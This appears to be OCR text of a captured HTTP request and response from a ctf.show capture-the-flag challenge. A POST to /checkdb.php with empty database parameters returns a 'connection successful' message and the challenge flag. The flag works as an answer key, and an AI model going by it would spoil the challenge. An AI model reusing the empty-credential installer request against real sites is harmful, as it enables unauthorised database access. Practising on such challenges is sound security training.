 POST /checkdb.php HTTP/1.1
Host: a407e27e-d4dc-4218-9a07-80e66a042243.challenge.ctf.show
Content-Length: 17
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
http://a407e27e-d4dc-4218-9a07-80e66a042243.challenge.ctf.show
Referer:
http://a407e27e-d4dc-4218-9a07-80e66a042243.challenge.ctf.show/i
nstall.php?
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
a=&p=&d=&u=&pass=
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 18 Nov 2024 04:32:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 122
{"success":true,"msg":"\u6570\u636e\u5e93\u8fde\u63a5\u6210\u529f","flag
":"ctfshow{bb64c6b5-3129-417b-823b-9805c925b3f9}"}